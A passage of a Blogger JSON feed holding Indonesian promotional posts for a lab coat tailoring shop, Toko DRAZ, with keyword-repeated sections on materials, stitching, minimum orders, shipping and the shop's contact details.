nyaman saat digunakan sehari-hari.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6956\" data-start=\"6905\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6956\" data-start=\"6905\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses Produksi yang Transparan dan Terstruktur\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7498\" data-start=\"6958\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan lain dari Toko Jas Laboratorium Terdekat Tangerang Selatan kami terletak pada alur kerja yang jelas. Mulai dari konsultasi, pemilihan bahan, pembuatan sampel, hingga produksi massal, semuanya dilakukan secara terstruktur. Pelanggan dapat mengetahui progres pesanan tanpa rasa khawatir. Sistem ini menciptakan rasa aman dan kepercayaan dalam setiap kerja sama. Dengan komunikasi yang aktif, potensi kesalahan dapat diminimalkan. Cara pesan dirancang agar pelanggan terlibat dalam proses tanpa harus repot mengurus teknis produksi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7555\" data-start=\"7505\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7555\" data-start=\"7505\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"7555\" data-start=\"7505\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7555\" data-start=\"7505\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"7555\" data-start=\"7505\" style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"7555\" data-start=\"7505\"\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cstrong data-end=\"7555\" data-start=\"7505\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbBSxJwzcEmuFdI28fkEgOzkA3nXx1nckkcclhI2SEUfC2pO-M-w-83YEnQ8QHQH2gsTwBBs-6hUoccIWePrf5MaeEZIal39019u1ERJCf3WtFw-0aR4WGJAFFe-9HdT2FBl3UL4rf662EapG0Jq9sw7NK2M8a3RBU2vuAYHG5cAIbM2jhVEWXhzrBO9jY\/s1080\/JAS-LAB-BIRU-MUDA-PANJANG-TAMPAK-BELAKANG-DRAZ.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbBSxJwzcEmuFdI28fkEgOzkA3nXx1nckkcclhI2SEUfC2pO-M-w-83YEnQ8QHQH2gsTwBBs-6hUoccIWePrf5MaeEZIal39019u1ERJCf3WtFw-0aR4WGJAFFe-9HdT2FBl3UL4rf662EapG0Jq9sw7NK2M8a3RBU2vuAYHG5cAIbM2jhVEWXhzrBO9jY\/w640-h640\/JAS-LAB-BIRU-MUDA-PANJANG-TAMPAK-BELAKANG-DRAZ.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cstrong data-end=\"7555\" data-start=\"7505\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1263\" data-start=\"1196\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1263\" data-start=\"1196\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1263\" data-start=\"1196\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1263\" data-start=\"1196\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1263\" data-start=\"1196\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1263\" data-start=\"1196\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan data-end=\"1263\" data-start=\"1196\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7555\" data-start=\"7505\" style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"7555\" data-start=\"7505\"\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"1263\" data-start=\"1196\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1263\" data-start=\"1196\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1263\" data-start=\"1196\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7555\" data-start=\"7505\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7555\" data-start=\"7505\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKesimpulan Tentang Pilihan Konveksi yang Tepat\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7975\" data-start=\"7557\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemilih Toko Jas Laboratorium Terdekat Tangerang Selatan yang tepat adalah langkah strategis untuk memastikan kualitas dan keberlanjutan penggunaan. Konveksi dengan pengalaman panjang dan sistem profesional memberikan jaminan hasil yang memuaskan. Dengan standar produksi tinggi, pelanggan tidak perlu khawatir mengenai kerapihan dan daya tahan produk. Cara pesan yang jelas membantu proses berjalan lancar sejak awal.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"8254\" data-start=\"7977\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKonveksi yang amanah memberikan nilai lebih bagi pelanggan karena setiap pesanan dikerjakan dengan tanggung jawab. Kepercayaan yang terbangun selama bertahun-tahun menjadi bukti konsistensi layanan. Dengan sistem kerja profesional, setiap kebutuhan dapat dipenuhi secara tepat.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/1554915709809043647\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/toko-jas-laboratorium-terdekat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/1554915709809043647"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/1554915709809043647"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/toko-jas-laboratorium-terdekat.html","title":"Toko Jas Laboratorium Terdekat Tangerang Selatan"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJteGgKzmJiq0ZBWFuJ7ztuXnBw73M40kuD5CRGMHEnhHqJefnAg5P9iNoAPxl8h3nNyABV1Qc829_8UlMh0HJQ0y5jq3Dn10B8PjgukRhLr5gxtSU2ip2c1_BgN6RFEx7V43cRNz6PYcUT3ScraIZ2a8wlCa8p2uMp-ynCN4SwT2c3lHxN8qAX0-8JIyn\/s72-w640-h640-c\/JAS-LAB-BIRU-MUDA-DESC-DRAZ.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-2892365149791076130"},"published":{"$t":"2025-12-21T19:04:00.000-08:00"},"updated":{"$t":"2025-12-21T19:04:56.535-08:00"},"title":{"type":"text","$t":"Toko Jas Laboratorium Terdekat Bogor"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cstrong data-end=\"352\" data-start=\"273\"\u003EToko Jas Laboratorium Terdekat Bogor, Solusi Seragam Profesional dan Amanah\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1096\" data-start=\"354\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMencari \u003Cstrong data-end=\"402\" data-start=\"362\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2025\/10\/toko-jas-laboratorium-terdekat.html\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003EToko Jas Laboratorium Terdekat\u003C\/span\u003E\u003C\/a\u003E Bogor\u003C\/strong\u003E bukan sekadar soal jarak, melainkan tentang ketepatan memilih mitra produksi yang memahami standar keselamatan, kenyamanan, dan kerapihan. Jas laboratorium berfungsi melindungi pengguna sekaligus merepresentasikan profesionalitas. Karena itu, pemilihan bahan, teknik jahit, hingga detail kecil seperti potongan dan kancing harus diperhatikan secara serius. Konveksi berpengalaman akan memastikan setiap produk sesuai kebutuhan pengguna lapangan maupun akademik. Dengan proses kerja terstruktur, hasil jas laboratorium menjadi lebih awet dan layak digunakan jangka panjang. Inilah alasan penting memilih toko yang tidak hanya dekat secara lokasi, tetapi juga unggul secara kualitas dan layanan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1166\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1166\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLBDuIo2CzWXG3zcdiZ-GHjJ9_AYcQueqZeSj2JfUURz2lgVfzvtCE6XZHW5biagcAp-vxBDZtMZ0Obuu7lfPhQREd1Wt1nl_dQrgPZGfHeA6z0ioNCSfBtZSrg_wX7tXdQ16CMCd_OHEQ4afGSe0HUg5VP9yTHJ95GgiFZ9DjiiWvGxpa7yRwgBQX4xB_\/s1350\/DRAZ-JAS-LAB-26.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLBDuIo2CzWXG3zcdiZ-GHjJ9_AYcQueqZeSj2JfUURz2lgVfzvtCE6XZHW5biagcAp-vxBDZtMZ0Obuu7lfPhQREd1Wt1nl_dQrgPZGfHeA6z0ioNCSfBtZSrg_wX7tXdQ16CMCd_OHEQ4afGSe0HUg5VP9yTHJ95GgiFZ9DjiiWvGxpa7yRwgBQX4xB_\/w512-h640\/DRAZ-JAS-LAB-26.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1166\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1166\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1166\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1166\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E || \u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1166\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1166\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan data-end=\"1166\" data-start=\"1103\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1166\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1166\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1166\" data-start=\"1103\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1166\" data-start=\"1103\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPemahaman Fungsi Jas Laboratorium yang Tidak Bisa Diabaikan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1837\" data-start=\"1168\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas laboratorium bukan pakaian biasa, melainkan perlengkapan kerja yang memiliki fungsi vital. Mulai dari perlindungan tubuh, pencegahan kontaminasi, hingga identitas profesional, semuanya menyatu dalam satu produk. \u003Cstrong data-end=\"1424\" data-start=\"1384\"\u003EToko Jas Laboratorium Terdekat Bogor\u003C\/strong\u003E yang berkualitas akan memahami kebutuhan ini secara menyeluruh. Setiap jahitan dibuat presisi agar tidak mengganggu aktivitas pengguna. Bahan dipilih agar nyaman dipakai dalam durasi panjang dan tetap aman saat digunakan di lingkungan kerja khusus. Dengan pemahaman mendalam terhadap fungsi jas laboratorium, hasil produksi menjadi lebih relevan dan dapat diandalkan oleh berbagai kalangan pengguna di Indonesia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1896\" data-start=\"1844\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1896\" data-start=\"1844\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Bahan yang Nyaman dan Tahan Digunakan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2531\" data-start=\"1898\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu keunggulan utama dari jas laboratorium berkualitas terletak pada pemilihan bahan. Konveksi profesional menggunakan material yang seimbang antara kekuatan dan kenyamanan. Bahan tidak mudah panas, tetap kokoh, serta tidak kaku saat digunakan bergerak aktif. \u003Cstrong data-end=\"2205\" data-start=\"2165\"\u003EToko Jas Laboratorium Terdekat Bogor\u003C\/strong\u003E yang berpengalaman akan menyesuaikan bahan dengan kebutuhan pemakai, baik untuk aktivitas ringan maupun intens. Selain itu, bahan yang tepat juga memudahkan perawatan sehingga jas tetap terlihat rapi setelah digunakan berulang kali. Kualitas bahan inilah yang menjadi pembeda nyata antara produk biasa dan produk profesional.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2591\" data-start=\"2538\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2591\" data-start=\"2538\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EStandar Jahitan Rapi sebagai Ciri Konveksi Amanah\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3212\" data-start=\"2593\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJahitan yang rapi bukan hanya soal estetika, tetapi juga ketahanan produk. Konveksi amanah selalu menerapkan standar jahit tinggi dengan pengawasan ketat pada setiap proses produksi. Mulai dari pemotongan pola hingga finishing, semua dikerjakan dengan teliti. \u003Cstrong data-end=\"2893\" data-start=\"2853\"\u003EToko Jas Laboratorium Terdekat Bogor\u003C\/strong\u003E yang profesional akan memastikan tidak ada benang berantakan dan setiap sambungan kuat. Proses pembersihan sisa benang sebelum setrika menjadi bagian penting untuk menghasilkan tampilan akhir yang bersih. Standar ini menjadikan jas laboratorium terlihat eksklusif dan siap digunakan dalam situasi formal maupun teknis.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3275\" data-start=\"3219\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3275\" data-start=\"3219\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman Panjang Menjadi Jaminan Kualitas Produksi\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3934\" data-start=\"3277\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman bertahun-tahun membentuk sistem kerja yang matang dan teruji. Konveksi yang telah berdiri selama dua belas tahun memahami dinamika kebutuhan pelanggan dari berbagai latar belakang. Ribuan instansi, sekolah, dan perusahaan di Indonesia telah dilayani dengan konsisten. \u003Cstrong data-end=\"3596\" data-start=\"3556\"\u003EToko Jas Laboratorium Terdekat Bogor\u003C\/strong\u003E dengan pengalaman panjang mampu mengantisipasi kesalahan produksi sejak awal. Bahkan, konveksi ini juga dipercaya mengerjakan toga wisuda untuk institusi pendidikan besar tanpa menyebutkan nama, membuktikan kapasitas produksi dan kepercayaan pelanggan. Pengalaman tersebut menjadi fondasi kuat dalam menjaga kualitas dan ketepatan waktu.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3987\" data-start=\"3941\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3987\" data-start=\"3941\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"3987\" data-start=\"3941\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3987\" data-start=\"3941\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"1166\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1166\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1166\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1166\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6281213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6281213505729\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:081213505729\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E081213505729\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1166\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1166\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan data-end=\"1166\" data-start=\"1103\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3987\" data-start=\"3941\" style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"3987\" data-start=\"3941\"\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"1166\" data-start=\"1103\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"3987\" data-start=\"3941\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3987\" data-start=\"3941\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"3987\" data-start=\"3941\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3987\" data-start=\"3941\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"3987\" data-start=\"3941\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3987\" data-start=\"3941\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses Produksi Terstruktur dan Transparan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4587\" data-start=\"3989\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESalah satu keunggulan utama konveksi profesional adalah alur kerja yang jelas. Mulai dari konsultasi desain, pemilihan bahan, pembuatan sampel, hingga produksi massal, semuanya dilakukan secara transparan. \u003Cstrong data-end=\"4235\" data-start=\"4195\"\u003EToko Jas Laboratorium Terdekat Bogor\u003C\/strong\u003E yang amanah akan selalu melibatkan pelanggan dalam proses penting agar hasil akhir sesuai harapan. Komunikasi yang terbuka membuat pelanggan merasa aman dan yakin. Proses terstruktur juga membantu menjaga konsistensi kualitas meski pesanan dalam jumlah besar. Inilah yang membuat konveksi berpengalaman tetap dipercaya oleh pelanggan lama maupun baru.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4651\" data-start=\"4594\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4651\" data-start=\"4594\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMinimal Pemesanan yang Efisien untuk Kebutuhan Custom\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5260\" data-start=\"4653\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUntuk menjaga efisiensi produksi, konveksi menerapkan minimal pemesanan custom sebanyak dua puluh empat potong. Ketentuan ini memungkinkan kontrol kualitas tetap optimal dan harga produksi lebih stabil tanpa menyebut angka rinci. \u003Cstrong data-end=\"4923\" data-start=\"4883\"\u003EToko Jas Laboratorium Terdekat Bogor\u003C\/strong\u003E memberikan fleksibilitas desain dalam jumlah tersebut, sehingga pelanggan tetap mendapatkan produk eksklusif sesuai identitas kebutuhan. Dengan sistem ini, pelanggan mendapatkan nilai lebih dari segi kualitas, keseragaman, dan ketepatan hasil akhir. Minimal order ini dirancang agar menguntungkan kedua belah pihak secara berkelanjutan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5324\" data-start=\"5267\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5324\" data-start=\"5267\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Pelanggan dari Skala Pemesanan Lebih Besar\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5951\" data-start=\"5326\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESemakin besar jumlah pesanan, semakin besar pula keuntungan yang diperoleh pelanggan. Konveksi memberikan prioritas produksi, kontrol kualitas ekstra, serta keuntungan tambahan yang dirancang khusus. \u003Cstrong data-end=\"5566\" data-start=\"5526\"\u003EToko Jas Laboratorium Terdekat Bogor\u003C\/strong\u003E juga menyediakan gift spesial untuk pesanan dalam skala tertentu sebagai bentuk apresiasi. Skema ini dibuat agar pelanggan mendapatkan nilai lebih tanpa mengorbankan kualitas. Selain itu, efisiensi produksi massal memungkinkan hasil yang konsisten dan seragam. Keuntungan ini menjadikan pemesanan dalam jumlah besar sebagai pilihan strategis bagi banyak pelanggan di berbagai wilayah.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6015\" data-start=\"5958\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6015\" data-start=\"5958\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGratis Ongkir Jabodetabek dengan Syarat dan Ketentuan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6596\" data-start=\"6017\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKemudahan layanan menjadi nilai tambah penting. Konveksi menyediakan fasilitas bebas biaya kirim untuk wilayah Jabodetabek dengan syarat dan ketentuan tertentu. \u003Cstrong data-end=\"6218\" data-start=\"6178\"\u003EToko Jas Laboratorium Terdekat Bogor\u003C\/strong\u003E memahami bahwa efisiensi logistik sangat dibutuhkan pelanggan. Dengan layanan ini, pelanggan dapat menghemat biaya operasional tanpa mengurangi kualitas produk. Ketentuan berlaku untuk jumlah pesanan tertentu dan kesepakatan awal. Fasilitas ini menunjukkan komitmen konveksi dalam memberikan layanan terbaik sekaligus mendukung kelancaran distribusi produk ke tangan pelanggan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6643\" data-start=\"6603\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6643\" data-start=\"6603\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengiriman Aman ke Seluruh Indonesia\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7220\" data-start=\"6645\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESelain Jabodetabek, pengiriman dilakukan ke seluruh wilayah Indonesia dengan sistem pengemasan aman. Setiap jas laboratorium dikemas rapi untuk menjaga bentuk dan kebersihan produk. \u003Cstrong data-end=\"6867\" data-start=\"6827\"\u003EToko Jas Laboratorium Terdekat Bogor\u003C\/strong\u003E memastikan produk sampai dalam kondisi prima. Kerja sama dengan jasa pengiriman terpercaya membuat proses distribusi lebih terkontrol. Dengan pengalaman melayani ribuan pelanggan dari berbagai daerah, sistem pengiriman terus disempurnakan. Hal ini memberikan rasa aman bagi pelanggan yang memesan dari luar wilayah dan menginginkan hasil tetap optimal.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7259\" data-start=\"7227\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"7259\" data-start=\"7227\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECara Pesan Mudah dan Terarah\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"7819\" data-start=\"7261\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses pemesanan dibuat sederhana dan efisien. Pelanggan dapat memulai dengan konsultasi kebutuhan, menentukan spesifikasi jas, memilih 